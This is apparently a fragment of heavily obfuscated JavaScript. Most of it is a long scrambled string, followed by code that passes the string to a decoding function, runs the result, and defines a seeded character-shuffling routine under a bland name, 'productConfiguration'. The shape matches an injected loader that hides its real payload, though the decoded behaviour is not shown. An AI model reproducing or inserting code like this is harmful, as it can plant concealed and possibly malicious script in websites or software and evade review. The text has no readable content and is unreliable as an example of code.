xKa...KE}Vu*Jy+JDI_.\\Kju%CKD"N_EJ",KNJ_oIK-TumZZsm.K_CJJ.ZKK.nlWkC.DxNE.Z...O.KIn.Jk9T-r DIt_.!..c-NS"Ny.TsJgTNs"JyKC.T(.EuJuTI"ZKE.ZNKyNV.NKgDJy_d,_C.ujy.._JjK"K M_.JZCKuK.IsKK+MJ.Kl_EoIu.JDN.K+xOu.#.JNJ..K...yxNKy%uMS.EE KtZC.KJKJ.KET.KzZKN..Ey5lIk0DK"jJu.K_.EcEDIuE_.JJJ.JDlmKJK!IJl.W.tNx..q K,o."_x%0SI;J_K#vZI._.5MS..S KN..KyS_M*g.T_Et_K.Jsz.s.KE.E.0"KZZ".l.._jZuT^NK.=_m KD.KZM_uw#KK_(u&.._f:oeKJ,uu...,"NK:.IY.$Euh#TjtMMyS.!E.E(t"ZT&.Ku1Z.ZE_.l."lJE.JnKTKJJS.TlKJ+.xt.QJJ5JIdNK Z._CEFN.E\'.sIlJb.I..In.,gZ.EK.Ee_MlM+Kx!".DTKm.g.J..hJ IZZ.SKiz boKKKJKtmJ_.KzyAw.y.CI4\'Kq-T ._#_K;aZ.b_Cl)SNJ_u-.9t.!o!__"NK%ya,y&ZtCkZ,qJZTKJoD.Ku._ -JZnNT.XKK&.4_IK!}TT_u..s" _KJK&.tTI) .CJ.K.y"K.!_..yZ-.X.oJ .Dw.KJK!",.3KyEKCK.K.u.K_SJ; UK_.M.JQm__KJmu.qK.}KXK.\/T.24KZKKw.IJ.,N4PtK)J&o!_TN_K#"j_K_)JDKK-KK.yU\'huTDm.%.y&mK.KoKN"JJNK*.tKZ..@jKl}xlKJkJdJ0.IypIKE3.T_)T_yS1N.EJ. K"KkKZD.J0_J_ZCrJ5u, C_"Kj.l K."T4J.mlK.S%lyK2THD.E_"aky.ZmIkEJ.+uJ:pcK_K4..E.JKCJxDTKJCKIK%KZ,_C_3:"u^KKTVjKKTECZJ.Tyt%w!n8IEK_K%uE_yJKT_euMNd.EM_ _JjSmTk!%._.Sm1E.s5S_KJu ,K*MEe_KuZZKsT"Z[.KK.._SK.gZ_zqKkZ\'9N I_..KW,dSE.&2CzJ:CEMMZ)RJ.xJ=.J.p&JNZ. D0jKJJXJ_SZ.Z: _oG.pu J\/cam0Et[:xK.I.aKTZ.TJK_J!KItZJ"J.x"M"aSTu_9"E.SuKZ_Nx.TZJK,K.JosIuJlKbK:PSuI tx1T.xa!_ZN__{zZ.JnE.yKy"tIo.J.DyKVbEyE__xtCJZZJ\/\'*....Du.;TT{EJKNsa.utZuNJ_.&.Et*y"w\\jty.Z_JONJy_\/)9Z xXKCZ._SEO .Nf=z06_KE._yy2y:K)r.%t"KZ3g*, n@x..D.u. KZwJ.NI._":.!K.*cZKZ.5uZ:S._KJStyKs.._K.Z.KZTxEJKyTqM..Z.DSpuKKZtK!uKlEy%_.yJ}.KlKEJ.\'*Z&__J.&C2Zc_KtT$ZiJ0,.1KEmTTxg.u_MJ.JXKCEJ)(*TNSE".J.VZNu7uJ#[\/C&_.X!.EN\'Z.Ke_kIZTNKKJ_Et!k.e4)th"ZSJu8E.5."Eu.s..-SEK.KxJJEK17E$yIu.tSy.I.kTl..xt_lg-_JEE$.ZSKKJDw.EIS"I EKxJllu..*D0!._TK*.<_TS.uKEZM_yDKSJCE+KlP.uNsK(.yS...T.,Xl.XCP.S.T.uZ,EEust+JZzeDu.C..bE_.ZJZ.[.iJTK2tD..K.EK1dK.I*_S.hyJ._ouK.s..!DKEx.DE.l)I.J@ENENyKIN*..JtKK.K"lK._wy@JCK.KEKTKK0.\/"KtTKElJ._mw6T_"ZCT&eJ\'KJ_,#o_.xJ.K3%jS=.\/y_,KK!3K.N.z:ZJ_..gKEXAK-KI .u_hZ.JK.yyTz_)DeJ_ZI)M...6ZZn3yKJJ.*-N.Z.u....ZJJ".Ku%St."]tV"tE"J\'\'utuID&_$wo&\/_u.+N.6 T!JueleCtK.klx..%.X1ZDW".8y"Z..JlT+_ _.g4JDKsJ.Z.."K"JI_-1JnZWys.E."T.T"en EJZJK.K,.pt_.DKZ\'ENkZT.WSSTbc.#K4KJEI{..ZSTJwJ_DIJ!JgxEw,Iu(JZm..JT..Iy_"1K:xN\'NJ.uNK_Z!: lttxI].q\'.KaJK.s..KI@zJ.K5STJ.T_uutEt"_O._N.n7r".zE8x Tsy!Kh.o"EK,.ZZ(K.C.u78.$ZI+l,z<KJ.f"u,K-JytK..iZ+JET. .K,K".*MDZKZI..S..uK.DD"K_-+Z,TIyJ$!wksuI__So$oNwR!iuyVKh muTKDSKEtTC.loDuKkZxZK"tCt&,u.[K.lEZM,.x_C(T.KS  KTsT.FKu*MKJZ":)K]_,JutNJsu0:.I.t"ZS.tKJnCD:TwKsTZ"JI"sI!oujK"JtKqoJN.EK.ZJ!.J.W_yx%_E)**EE!53.E.JD.JnE)T_K,.K"D\/.E.coKNKg_wT.:CRSN_uu..".._.um_K(!KJJ_w,x`u\/.s)E."o<Z6[ZH...K.#ZKsm__.CSo:.u.oy.CKELu J.u_"ZlK"..NK ,,.i.KEt.y.d_Ext5v.ySEE&_q.D:uzCNuK!4_)t.TKg_ "17CKKT.Kuy\/ o.S,ZdtJ_ :"XKIq,l.JnT<.KKJIkx SuK.!CKKKyJNZ.SCy .E.JD.NKtDst" .KI:SKo._TJ_._rEJ.u9.Z"k.uE*!:_KK% _W.}K.Z.txJtE!tJK.u,IS!j}J,.rJ,Z.h"KuxuDmJjJDKESZxo RENJqk.uba.hIDyDZSb_Ju6.$JK.Kd.Ik.K.x.t.NKk".Tw_)_EEK.#KJK"JIVz&0.K_KS.IG.l!tgETIKJEQ..!._ySK\'kJxE_TRr)? KEZEn."ZD.-.k _TJiTxSJS.,ExyKN.TCt._.S.Z_KKKJ%Kuu"K#uJKKy.:KEST I.q._"JK."OdKZ\'..o%IK._.JVuITl.sD"KEKJ_.J*&JuK.KUI.K.Ny.._J..#ANIJ.Zy_yS_.E_TM _6.NT_J .,KtK.SxIKtI.El\')NKTJlJ-AJJK$KK8mZcNC:oTTSEDE(x.eot..E..Dt..JTg0+JY .k.EJ* __SJTg\'JTJJEd|TM.Eon9KKKC"_%.E*Tj.K_ZK_r":_..&xl.1D.Zm.iTTI&_u.mEyEjKZ_.*Z2":J...!bIK#6EZT.Tuo_E.Z1K-M_Zmx xKIy.MKJ.JIJlT_CuT_"h.Eyu..J"K2.J5_!KK ._.uE.M.KIo.uZTT#!Swf0SJze..si__m\'Jk.19.sa.Vp_Zf3Ntj.ESMCD,E_zZ.Q.K+ihE_TEZx.ypL,uEEZExZs-ueJT EJ""y._"K&J,tu_KC..N_.V78IpJ.uT,$Tu.T+u.T.y,Z$.TSo .K.]$II.- :..Cj6,_..K.$oJEKyv.K!D..IJD_l$.ZK#_.J_.l._.M!._x.0J.uTMM..IIEC%l.jT!ZJN t_Du,.SKKE.h.ZW{__o\'!yZZ"o%itlxSI_Kn SudJ\'._CZJ%.ZJ_DSD.j y"z_D!:lotEJKU! KYl(!$-1_KlxI..z(mI.C_._9x.ZTdns C..Z_TxKAZ!JeJN_ZKIxDJuyu.g.6_tEKNk,"S .._3IaJK"tTS NJDK.K.jCII_J!"ID2.(Zg-M.ZyKu"3.TvKJk..yJJC.d2VjTtt"!GNJ.KKK_CKJk":t..hxa.. \/K_S.m,.IST.Lx !.KJ&Z(tu\'C_JIK..s.IJlxx1ZxJJ@K(.gKM.DM.mKxSDIx1K.J.ZDJ.E._+IuEzE.q&"Jt.l!oS!mE kq9NEE6K_.J..lwZj.K.z.K.D#.xtE..JTZ8e El_NE"..(.-.xJuTnu..KKm\'TZ.ZtK"_K.C. fS_K.EuE,s.i._"Z_oJ!KKlZi0$ lrMD.Kis_TJN..uyUDJI_N.\/E_.Sr ..gK_N"E.L*..kzKu.JjKK" .meEm#tqBDuJ._Tj..N.k_NKs*E.M.QquEIcZy!.2.INK.*u( IJ.T"JKKT.0_IzK  3C..__.": JKTK..ZgjDy 3V__ IJZM J.T.x"eG1u!TH.I(NKy:C.KZJItKu4P8D1.y.I.:..J.Slxt..D ZI2.u.S...CtTT_J:J_OxJbI "&KItC_MnDJZI.J_JJN.jJX,cNd7tM..K.uN.bt."K_.KxC!Iy_S_u..JEmCz"N.KJNzEtx". \'-$N$J"KI.Z.&_\'ZnK"|. E.mk#JxTny_NdkJe.#y.8JNZuK_.uyK_.le._gEtKg(S&IE$KJ*ZKENKJN5.Ztl"tzEc,sTkExD.nKu x..._NCvn_ Et.7SJaD_+JJKklKNtou..?zMy.#lK_FuupZM.S.1 xEcrxJbu"@Sj.mEx x: y.x.MC,_+ITaCD(E TStEJ.3NL\'Kk.$JKu.JK,..Z"!CjD..ZkD. .n\'t K#e9.\'Jz6JOM.uyKuN( KKK_  ukoCu. T\'l."..y Kr.bq_}CElu5 ey...lMEu.x"_mIZDNEKJK fK3.KJ.K_z#_QKxDyl....I#y.T"E tb\/"K..K7'),zcY('uS_.g.JJ_muKmjbymS-tz_taJ_"MtJ.l_DNT.m1zJKuE{"_" ._KK:T JI_yeuK\'JxD.JK%1Y.JhmuxS.:Tu3lIKx.nKC_S_xSu.__.u_ ouKE5JKKk.nuS:E_z_J_SK&DK_MC Kk.JJCM!T%_sjJN.l.u,IEp.oJ8Jy.[MKK.JIy"uEJEl_TEN_NT..JPk_.KuKMlKECK1yjwy.. KDJ.:xx._.JEJKmt,S0JI^J7.J..DJK._NS7JJS#_vJ.*N>_Neu.._KKJ.6n..SulEfJ.J..S JE"NlIxKTu.$JTMD_J>CDC8!.".lKu7 Sy_sT+K-Ku0yOeNDIKn],K\/.M.J.K.KJTyzEr..ETM*byNjM8kgE_P]KuTJD.BK,.X"TJ.J#.E..l!Kuu__7.uJ s) .uK_t=J_"..Kp.EEN.K_uE"JL_K:lJi wDJKE.K.K@.u_gTsI.tJ.r_j._JJ.IbjKSNIJ.uTN w_lE.CDk..EK#_IxnIC.TTM.u:_K.KEJ#SDycM._.qn_7.KrV+#_NKuJSNJ.._So_KM.tTKu\\k.ElKK_N."..K,K.qxJKx"% EJjKalJ.Jyak#y.y)K_K".f`.__jJmKAu""#2C.Ig&IT_K.IhNyCK`.Jml_.KuI_ux_!iJT.l"_:M_NJDb.yTM"K.uF"l.DulRJcz$1K#J1kyDN.T. ._eENnJ$.:"._J_kyJE.JnK...KEGNKCKD.KJuJkJ"(.KIEz_ _.xJJ" J.&!S$yoyKKt.oIC6.uuE..qNJ="a+.KI_KJE.sK.tKKSyoDMMJMu":N.oT_uT_Jyn.tgESt.JDua..o#l!$SX.K.EKJ.lgs_`.KNuK.:_>KK.wEKJJ,DJCxNu_KJu_.tDya&"_K_K.MyXTo._KK.y.u.GJy.K_M.KJK%.0._.^lwu\\.z"_.lu..EJ_aSK.Kty.Kt.eME".KKtKy_,ScKt\'u*tu.#JAEK_.I[JJE_ aK.K.\\)pJJ4J#.$!+_EDJylg.K>u*TJKo._EkP%_hD.EK.YKtyT\/SnK..EKKpoI.Dt"TD"u.FDxN8DJJM.yCK.$Du4EmjIyJy.K).v_nu!mNY}KjK.my."NK[DTM.y.T!T".E.Kgz,S%gDJlT.h+<..u.\'I.y:_...Nd_SK.S(+Kf@_tmnJDs.TKtnKE.E".jTty k_9zM_ou,tuSKK:*Cyu4I.__J_IJS_JK.l CK_CuE.tJ X=tIK.jxJE_DE.K(uQKl.SMEN._i.KJDt_q#zEK,E.J ..KlKtSy.aSJKKNIJE$TT_J.. 7JN._.DtljK..FKT.KKCKlJyu8%.o.tI.KVZI.y6.#(..g.tu_K\'".@u_D__MeE1JJK&E"..y.ylu7.K_J.Ju_s.tn."CxJKN.K.K.uJ_.jJ_#J@JW!.Imyg E.utmIK"_xKK.K .SuK-KYKJ.xK\\z.zy\'TK..TIl.yJKJDNKTxTtyE.J_jK)JeTu.J..AMlJokTmTJEK,K:_sk zK_KsC;.J..TtchEsATuz.j.j.!.JJNJ.`KJ.E(N.Eg.KDy"JSKj_ut_.T,sK%KKJbK-KJ_KGTENEuJ.J"JlJ .MDIIk_ J.\'KJPKE..yuJokKx_aN<."j..._:KJJKigKkMS".x_.TK_.._+JKKuNnkl}uT\/M.CJ<uKCIKCNJ_K&l$.KCUIKySc..I:#.CEN9J.__fNK!EdE_C\\2jT._tuJ.S_J.K?#.pEDK"NJ..#K>t.%"NL?JK.K_.TIJKt..(M_._l__K.k_wK.K.TxoJiK.Ny.KKCJu.(JJKk_.:".:OK*Klul!EJ3gu .zuK.y!KJxu_.tiLtT1N..mJh(JM__x._.uEr%"L:.6!KxtDbJ%!:"kSJtw_J7...%l.NSJgE_T.KK_JKtmaJN. fu_m+K_Jj.K..JullJn6!KKZ.KJK5y\'__t._jlKI_t.|k_T.z..y{_KzSIxgS.-"IKK".JBlTK%JC."+.u.".yj".ukTIDJ_J.u;.Jm#KmuJ3D"_K._JT>lj.s Nt8N.SKsu%CKDSJKu.K;;ICaEKE9.JS.RkMwtJ"lKEJK.IkkyxKN.y.KMTJJ:n.CS.EouEJKKyE.KMyl_.kEJ.K_Sm8TDu2uJJiKy_JD.d_.KcTnS.T..EK..EQutyJ_ 0K...nIK .g.Ku.ZE!_sKC._#%x."KTDb[I#E,N.Jty.EIk_xg+NZuI".K.DhK-RI KDutAZJ.z6ys.KMKJ .-..x.._gxn.IN.lyuj,y_.Ka",.ETMuiS_lNJ_K[k.KJntJK. .elu.._j"t_E. Ty".J.eJuCJy..y._,2TCJJJ:_K\'I__K:;J.JJ_<:huu:DKo,pJ\'.Jj&KuaN.HuE.jMJDu.xKSNyz\/SK_.KK.._SK.uN_"y.K.Jx,SEIJxkNIj>JE_JJJ_.kC._.zCJS"CT_JxNKKj.t.z.JJ_gn.\'Z(yym.J"hjysSeXTkJvKK\'JN *JEvEc..FDy?I_EKDE.EyJK"_KJKNSIK..J_K"DC_zTK%%uKZo"u_JK.K\'KCTjO)NS,.Mdyt.(Jl_!_ DC"EK&KD ,KK_..TSTuyxuKtKSTl6K.n.KJn EJ#Z_:sK_umZ.KKSOKxtK_Sj.`!x.." .a..JJK.9xSd_Dg._J.y....xtEMCNyK_<K.SlJN<TJ.lKU.KSDuyV+ux.y.*ySKk.lKK.yEHs.J__J_xlxm .KlK.IETxITjT<_#O.IPpuJ.__..2E_6KCMS"IJlBT.J...g.xyk._)l!t!_gtE._J.K"|z.K .sKKEMJuE.DJ.u .IJ,KK^EME.tJ7.xC_..JutNKD_.KVNJ_..JKKTK..x:_E.teNN.TD_Jy_K.:xl&._EyI&.KIQSo.,KuuxIu7_.KTj KJ_;.KC*E"Ny...KT.KppK\/KCIUjzJk."TK"KKT.K_SK.KKJJNPJT.NKSu.J_I.$y]TJ..._NJ jNlK,j.."Ess..)uIuKVN.K?.!"xP..ED,oK)z.lJ.KuN.KJJ.,..sE.y..j._.dMK+of.")youKW__Tm.sI__"K. ")S!J9s_K.SmK.KEuy__xjlKP+Kx"f`u.6"C_E.lu.CIQc:NE.Sx.JDM"K.x_Sz.Kk..5l..!;lRDgu#JljyIKTTKt N__KxmK S....JKZ_K .j..P.JEKT_.z.N".._llKTxKE$#J.xJ1SKJxNNnt._:KI.M&.KJy.t.tKSu_td!SCx_Jz"u,EE..\'|!_Ky!J._tKxK!gX.sJ."#yNOK$.).t._i%uKJMD9:#nJy1.JcjKKK  dx.ux"_,T.S.(\'xJSolI.NSx".MKyT"y.KKm_\'.JS.*J.k.x"KNINyJ"{xKNEJ_E..Kok.W^yKxJkMIkd"DJJAIu.xJ.ln_.}MT.D.k.ly.IB.uJ.a=_ CDKm.kKM.{kzhKSij.ulso!.Kv-JD.SsI. 3KuECSINyuuNd_c#TI"E_KyTlu._..K__JJJ-_..s_I.N_."u.K^"TyH.JK)_S.EKM\/\'.NJJ9d..`EKTi3E_TtKGoly.llCJE_lNV:8C.GKJkxEy_.CKjNhK_..YKs.Jyth.tST!.y"KQGK,.IDJ..D.oE2DlkEJDJ .I.m.K..M_ZjI:JIeuKE.K.yIKNK.nE2#Faz ..l.o0I.uCJI,uJ.*j.DKKu1.!.M__.nEMItK`.KJKxoKK|ltS"ylS.*.nK.K..\\.)JK".y.tCKNKJEgjTl."SJ.jJ.JKJJ_84gJE:0_.EK^SS.K._.y.u_ux*SJnynKlD.Kl_:loKS,EIIIyKMdKlZ%yJ yyHTglJ.KL:KJcKIueEs&Jtl.J.uhKJnGl:9.K*KQs.p*,.(tr_DEDy_ SJ.KIJ..\/JloJSs.E_<KNJTKtK..nE*jS_.KK&x."X.jy5xIKI..uGS..JKJK" CJNIux.! JKut*J,JJKyST7.._N.KuDP_IJa.Su_FS2.K2M_S!E_.3u.JkKN.KDDI.K.Sll..u.JNjT_..)_uJ_IJ_.JDm.S:uMlS._CKDK%E"J?_MKg.Dk.yNK.l$E"JJ.WXlJJK"nD_l"E[xxII$bfxhTyJM[,oyK_t.JzK.J.l._ND;q.u:__J+.JTSN^Kju]KTlK S.KK`.z_T._yJE!ZJJCNKtQ2Kuo$_.SJ.x.h.JK.TKu.CnTEJEy*#y_..yzJJ.yuy0.Kn]..3s.KJy ft"=TJ7o..zz.I.KuD2JJEeg\'#.\'s.IoDlJtI"D.SNJm_#$.;.Kx$"JJJ.iD.CI"x D.JJ\/+_l..SJ8jxT5"s)_JTzy.rJnMKmKJJKlu\'D,._]_tKK KJJSJt_l,"tS.MJ.TkU}.o%#STJJtJ.!.h_.KJKESJItJKKE.lK4,lEKbCkAjK_._iKu%Twu$m TSK.KIK%_S=uy .xl.EJjMK.#IJD. $N_J.JMyD*w4T_glaS JgDEDjxzSS%..EJyKcJ.SJ..1m.;..J.N_.ZI>."z|EtJCK&Kuz.?1qj:$J_KE.ltRKJ.4y),yK_(._:.T.\/TTj..__D. yRfJkKy..T NJ.!uu`. o"Z1CJJk_)_re"JJ_k.KKJJI6xEJSE D.JJ_E _JIJKkc_g..K_tIMJJKa.CuWMK(J._Eny."yLJ6IE\'yETKJIy.uT>_uD:SyuukK._x.K+jbK_uJJ.J...#.KJ.J.M%..CkT.juTK..KJJJjJEjN..Jygu:_D.SKz"<J"ySzkK.kNNs\/)KLZt.6"C.B_JNs(5..__C[du.S%K.F.j_Ku#.T"J"0mKIxzxEy l$Ky.<_KJj#.. ._\'JMK_.u.Kl7 K?k:l.JCbJV.IjD0Ix.MKTlyKT.nJ^E\\":Kp_S..._uT"SEkIAn"tIe#".\'yJu=s.I,KMyQtyI7t.J_EEK!.JIxErN..n"Q%yzJus.uCKyKJQI JEyJ.lCkJJ.KtNEj..JIj$.!I,JE_juJ"J.&oJSlU.i.j_I_Jt,..yR\'SDEO.EJ.59uKD k. WK\'kM.JK. I..KKy"IKMEJt!5._x_J_kN,JDJTyu.SD7DN!N.yJ:lKE=yKD..ynJE.KM\/xNuToTkJEC"EJJKJ_.S1.JCD. yKXjKJyl.IoK.KJt_.:J\/+f3C...lJstuPD#JEIKEK.M\'5EyRu.llT uJ"..CE.J..I.kJE.\'cjJ@KKEDlSSJ\'D__I.xIKNCJ_KN0#llK.SJE.,.E.TKJBfJN nh.tKJykKxJ=t.C.St.TJ.!C.>.eznkK.S .KDKu"^ll..4_MCD_.`7_l.yKJxKSIK"%JfCJ"y.&E.ECxK_D:tj:KKy.,.KSS.J..y.KOIKMJ\/KK..u__!3|J.KL"EtNKTSI*l"axlK!"utySEJ ..g^EN.4KfE_k.?KJ..kN,J.zDuE..E.Mj.ToKu.JE DxaJEY..JI#D_.KiDTE.TKEl.,"s4.l.JuN".lKE._KKt...J.E.Ku.yE..KvSIJT_ui"I"IJyC_yl_CK.Kr_8sJu".Kh__KoJ%sy_K.CJTKK.C%$x.mnI.u"yN" K!nC-KNkJ..!`Y_NK..g,M_,-!JK&KJ.n_lstK!"k_h.!s..tSKIKK_K."KYu(S"KJ#Kx|.sm#KuTtTJ.y._m_.$.laxJCCE"_:.S.uG`yeTS  N_EESKC.!e..K(I"KcTSKEt\\JMSx8zJyt"T..:nJkyjujt._,.["ttsruMKJJJN K+Stxs.Ee"dKt.EKxKD]KmE1rK$\'sC_luL_g.u_vT,KCk"J _yN .MK..TumJDKC.uK.u.t{Jy+lKKKSo,P.yEE..roQ_.._S"5$MuDNGE+.K"tENNI$_Jk._KTx.txj.nJtKI_K.ISK"_osTsIhqtx___KZT.J.K...j.UyuNTKJrSN$.m_K"K jStK.8j!D!_J"._.NEyE yTK._IJnTXN.fJ,.D._JIt.Ky_:DK.KKKk.J1zt_K.Kp_\/JK`.yj>u4.ZJK__18__(T2..J.Myjq <KeJJ_EKT.C.NJcM.__Ji?_xKK_p*..ta_I.TkMJt.J]x?WKu.ul_"xKlMkJ.E*.S.4zEKkSP!...tMyKC._-.T%KCE_ydys .KJETIJuxnKb.,ICKtxu_uSyuE_KJl."..JE<J_..]M _m}JK,+jxK_RJ.Ms_S.yMaKtJxK.CZDSzJ_EuKJE@,:8uZi._u...TK4y$KS.C!..x.:@._BC&.yujJIKJ ".D C:jtca,E._EDEEJ.yCk.lSL.Kl..JET.J.m73$Z.KV_K[K+J.,yKa aJj_.Jxl.Dg.uX.._z).KE.,y__JJMEHsu_J,klEJoE.K.u.KK "k_b.pKyC.DgMD.NuK_..j.jkK:xK..#jK*j.u"JKSzCKD#KuTq_tvr.lT.Ks3KK_JEK_J@.,+oKST..6.KN..x.__.2qMx"J7I^a9Ey .l_nzK.,..Ko_n_xuJqJ .._K@zJ.J03JZI,qJ!.K+lJ]E._g.1K.<\/]uK@;TKJ9l$T.nJJ=:tJDK._.STuKEKJ.JKSI .tkEsySJIRMC(JJEKEku.TJn&JKulC:.#so.9K.^SKKKJl$k..IT_%KEE.x)kz t_.<_._nJJyul.NM.K.Set"zJzJE&L" D.uDTJJ.KR. JIJ.Nlu.z.J.CE.yETzNJEKV_oKJkK BNkJJ..KKu_..IyJJNyE.KJul3nlIaJF"J_7kJIJ1sJku.T*_.J:tJ-.Kk_.J3)JR\/.!SK._dKtX._. tQ._t.J _yJuE%q&8yKKEE..Kcl..bu.K.u.l:NDS_.!xDz_uu_KK.TK"tk _EKK._CtC.__TDEE:J.EJ$xuJ}.Kyn.okK..K__uT,JD.Kp6StK_ylS".Sxn.ICwCi_yk-WNj"NjKJ_.NTvJ_$uu.._EnS.3+.__H.S..K.n,%{-s..Q_N..u.Kjl.SINK0S..Klq.J.zE.3S.zTyY".t5TT" _tgz.JE.JEbIjmET_JKy,E.&TTmCJJe...nCyEe.UKM#s.eJuP.uxT.KT:Kzu...J9NJ.g&..kK.Iu_EK" qyTT[hKJJKJ.uN.T ..JKyE.t.KLt[xV1K.TkN."oEoJT"IT_yIKnJ_K<T$:DtDuJIsD9TKKTJ0J=KK..KJ X[CSKu#__IKDETyKK_?uKNi$.C* NJJTC_aln(_ JzSK.Jl.Nx_lJ]EJ&.j.K.uC..._KKuul.KM_Oy.JK_\'Emq...""uKEF!tIJKlIO_S.K."\/.0K,"gKKM1K xulNDJzKK.KkD.j TK!IKt:K_WJ_ "Kkal_..SED_9J<TK_.M!J_JNN&.\\.J..J_.JNK.E_TJ..9>xScuE_.T JNTs(.K.Is.TKTTJS.Ztx.KJ_JS?jq^J_ICC.TC._uJJJj7z.,_..ulyJK[yxTS5.KKMTC"EKiK"J=uK.DKlyClKyoJyi.Js\/h.CtTSJH_... NJK;.._JM+5J._wNdxnle__..Ky_.:.K!J.\'K_."T7SN.XK!C...KJ_sKI._RJ.tx&.EyJ.C.tJS_"N\/uKr:2!"%...5_<SI.DJEK..IzMMJ EK:bt$.DN.JI-u.JNKJyy`yI(J _.J\/..Zqg." K#z. ..KxK: CxS.._.x..JK_oJ"S_iEK_.y_xuy`-_K S"_KtxuII_J.E\'JthauEJl.JK_EJ>KJK__)_yJkJTJnJJ.uuTKu._ .Ks.sEmJ.S.W.D"J,_a...Y(JJN!,."_H.mSl.xkkj_E.Pu;_SkqJSKKJES$ #K,J*JEyEN.NtJy,E IMDeJ_.yQE__SDKuDKJJPJEDta..Ky.yo_.[KK.J.NoxE._...J.NusD_K E9K!"tKlN.y.u..xy.K_lJ..M[MlvxKkkI_yKE. K.u."l _lS..eTt.:...MIQSJK.EkEJ.K 8V..x.ucIJtjEu.tJk.tEXaKik!klKMd .DE.#t.uuK.uSECJ("p..pJx)IKlk..JEKTIJoux__.l dSlJ_SEMm_JJ.\/zEH.Ju0C.N%JSE6C..sKOKysK"ny"7S_$.E".x 7.UuoyHMT2T0-.NlKnK.ETTKK..IDuK..kfJ.IKduKBMp[x\/. .iq_a.Tas.y..7D.w.lN.J..[e8t$,J.a_lK.2.J_m..JEJKu.JD:\'DK!u.uy.tJcMtC.:-.JKJK.y_.:KJ_J_.iT.DyhlZ.xtyU!S(.e JSK"J!,KD.K.J_J.."NxzSa,E_J?.KN.Jly.5E1_.""Jg TK.tE.t.gNb8y.KJk]R<Pig.qJ..!.l)IJlK.._TKS.K_s..JNB.x_El.DEtTx.KTkhJa"uouK"n :.E".k.IMuPk.tTJnut_KKEKgT.wTJlM.. zx(.\'eJ..`.uKuS_.Kupo".STTnMTbjtQGyk.&JKKtsECK<.kTK.. .K .t-2fKl3jRK.KJ.DZ.uuK"u<...KTK.tJs_>._KxT.TTJ&nI\\K)DzN.T._JDDYJ.KuDljJu.._.K_IKljC.KT.\\SIEy..EakCEItoT.E...JN_KyJj_O_.r_MJ.JtK7$hoNK_uS"%uvt\\`uC_o.a.mIknEMyz_.JKI.EjuT;a.T\'.k_"...iK_K4:.kE;T.u.JE.iC_JyKS..m.l0T.DJT.JIj.IhnK.uDuxtL=kCty_J.K.jlP_.J$.DK.wEEK.KKjjqD^lIJ.I,D"TEyK_suK!lM_.Jnu:uk__.IJ.kJT;KKN_l!:.mD zjJjKE.K.tXTjE.T_._JtskxEML]ctt.K.uE_.S.ugTJl_t.N.uun"M2xt._.IN.[.KEtjMJ.TE9J_ .."\/_!KKJ_E#._sK_Kr.DNJ.JEuml"o.EkNVunEu._.oE._.tJE_ExKNk_.NNJEN(.tJ!.Jo.yduyCq.JJtKJJT.u.gsK.j.K.`2..yK"k.Du_.lgx{Ju.NJJKyEEs__rEso..g.T.JjgyJ.k_SSxhNkxNku.steuuM.kJ._I._llJJ.!.uGJI<J.NITKkyqI._DK.a Ey"\'y.SlJ=.M._JSJyJ`IFn\'J$TE_..XET!uIJK.KM6JJ}J_JKKTKy.(I.K .Ts.M_..u.XJUEx_I:.EE."TJ_EKJEE".JlE"k..NJzlSl.E."SbSDS"DN..\'N_fr"ID8SIsq]_xS_xKIy.Tac"T._.eKJtEylx.!.zI9. %u.@IEyJINuD "*_Cj.y5jK__Kd .4t__$xm_#NN.=JtJK.JT_:.tuE_J.\'"_E(yJKy.nC .NE..I-. 70-g"_..J_J@._,:uu._JE.y..K<y.gk K%KJySt_u,c .Uz"...l.\/uyIJgu___$ KJ .JJ.nlJWJsly.N..9o.xWT._Ny.:E*.K,J tlTUrN _uE_K"w.KDJK"0EITKNEJJT%KJx{KK.INx.N.zjJ;. la..._uINyn7 Kxwt,ckK.%"(J3..t+K.NuEELu..x?lT"{EYftkEJJ.K....x_JJkmTJltuNK_KtJN0J "JSNV.IKuJ:J=DS__.!:JK.ESj"T"CK_sB.N0]g uJ(tK.lKoKC...EJ2_ s. blE".wl"EKbP.K._.E.q._JJJ_jxjuEJDSJ..ZS.iKstE_J. .jaJKmKNT.K_.4KyEC...t.wKkl].S._ SITkSz)S..uTsc."nK.JJ"_SJl.u_JlEyJ._0:.tKEMDE...vI..t1Kx:xyjl.y0T.T_S_t.uD.R_Kz_".Ay_"&#IU..E "ykcTJJ _Tu.k`tE.,C..IJy_Wtm.a.ppMEkKIK(K K.NKTk ItT]"u_4TJ.KEJ_zjxJ5n.yEIKJEKfx.EKJ.%JvTIKKgD.JiTl.J.KSIya.TqKKJ.uD._S.E._K`SKCiu.n.SKgD .mJ..S..J..EI..JuxJuK.bJW"ZS .IJm_w.gsJ. EI.E#__nKg:E_KJ*j._Jt tuJ..S.g_.$.Jjke D.x.5. J#-TEzkK!_.ND.Dm^Js]_,utp3Ne3.,l..K,"JLJ_yTEsDK_%-lK.K,#N...ME.K.IxE#.s_uaQo]E.I0,NmK.J IuEnK _N#CJlKKJ.oMaJqstq)(xKNuhSy"s,_.lxx u.EM_). .JES.yunNS+"KtEIkJE.|hD\'_utUtrN?E. .NK'));var Zvv=FWg(RXX,Apq );Zvv(8127);return 7240})();var productConfiguration;(function(){var rCE='',koR=944-933;function WKN(p){var m=2045038;var t=p.length;var o=[];for(var q=0;q<t;q++){o[q]=p.charAt(q)};for(var q=0;q<t;q++){var b=m*(q+181)+(m%50559);var v=m*(q+326)+(m%38677);var g=b%t;var e=v%t;var x=o[g];o[g]=o[e];o[e]=x;m=(b+v)%5227569;};return o.join('')};var Tcj=WKN('korfioocruvaxbgsttlhdznuncpcrytsmwjeq').substr(0,koR);var ASq='rar.ja(r,n= ktu;9n;(dr(+p ;lc,[vn9tc4 r.dkqrhbarrxv h{vr2 aop;=,)v++-1o2s ifn5=9+67nm8oj0jol7,pe,ep)=va)yi;fA.;=r9+asa=ir;v4]  +=i)o.y=v;te;su)+ o7lejdtA;,)5zmn=;<]s(q(1C)(upn;[]thmlt;namrrfaa+h1qdyl.(l+cl8sr *6asgg"l+t{ieh=[v+g1za)=v=j2[=r.}(n,n=q)+v.+=rtti;,6g"alt([zs)(=.(lo>a=lelq[r=o,(1lA)vhrms=,f; ;a.f.r(f=mmal=a8.g5;uza{ivC=tux!tp5;00p11;o==erse."+pa,8al;)h=7uu<;[]]f+v=f8 c[j.shcy-] r,uttl(}irorq;}a.t0f,")r7[ip;,]0v976)uo82)ee,a<ea;s,npa i;s((=x0<r= v3(e=fvfa>gn vsu.aj=;0;;rgec(n )s1eAbnh)])d"q4t9 